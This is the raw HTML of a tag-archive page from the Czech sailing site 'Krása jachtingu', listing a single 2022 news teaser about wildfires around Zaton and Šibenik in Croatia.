<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zaton</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: zaton</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-26446 post type-post status-publish format-standard has-post-thumbnail category-chorvatsky-pilot category-kratke-zpravy tag-pozar-v-chorvatsku tag-sibenik tag-zaton" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/okoli-zatonu-a-sibeniku-v-plamenech/" rel="bookmark" class="td-image-wrap" title="Okolí Zatonu a Šibeniku v plamenech">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2022/07/pozar3_lucienne_houben-768x519.jpg" alt="Okolí Zatonu a Šibeniku v plamenech" title="Okolí Zatonu a Šibeniku v plamenech" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatský pilot</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/okoli-zatonu-a-sibeniku-v-plamenech/" rel="bookmark" title="Okolí Zatonu a Šibeniku v plamenech">
                            Okolí Zatonu a Šibeniku v plamenech                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-07-14T09:18:32+00:00" >14 července, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/okoli-zatonu-a-sibeniku-v-plamenech/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
